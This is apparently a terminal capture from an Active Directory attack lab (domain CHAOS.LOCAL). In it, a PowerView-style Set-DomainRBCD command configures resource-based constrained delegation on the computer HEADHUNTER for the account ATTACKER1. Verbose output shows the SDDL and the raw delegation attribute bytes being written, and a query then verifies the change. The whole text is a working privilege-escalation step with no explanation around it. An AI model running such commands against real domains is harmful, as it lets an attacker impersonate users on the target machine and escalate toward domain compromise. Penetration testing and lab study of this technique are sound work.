 PS C:\Users\bravo\Desktop> Set-DomainRBCD HEADHUNTER -DelegateFrom ATTACKER1 -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://CHAOS-DC.CHAOS.LOCAL/DC=CHAOS,DC=LOCAL
VERBOSE: [Set-DomainRBCD] Appending DelegateFilter: (|(|(samAccountName=ATTACKER1)(name=ATTACKER1)(displayname=ATTACKER1)))
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (|(|(|(samAccountName=ATTACKER1)(name=ATTACKER1)(displayname=ATTACKER1))))
VERBOSE: [Set-DomainRBCD] Appending to SDDL string: (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1857889123-4088449927-3649418460-1604)
VERBOSE: [Set-DomainRBCD] Using SDDL string: O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1857889123-4088449927-3649418460-1604)
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (&(|(|(|(samAccountName=HEADHUNTER)(name=HEADHUNTER)(displayname=HEADHUNTER)))))
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0
0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 99 35 189 110 135 203 176 243 220 180 133 217 68 6 0 0' for object 'HEADHUNTER$'
PS C:\Users\bravo\Desktop> Get-DomainComputer HEADHUNTER -Properties 'msds-allowedtoactonbehalfofotheridentity'
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}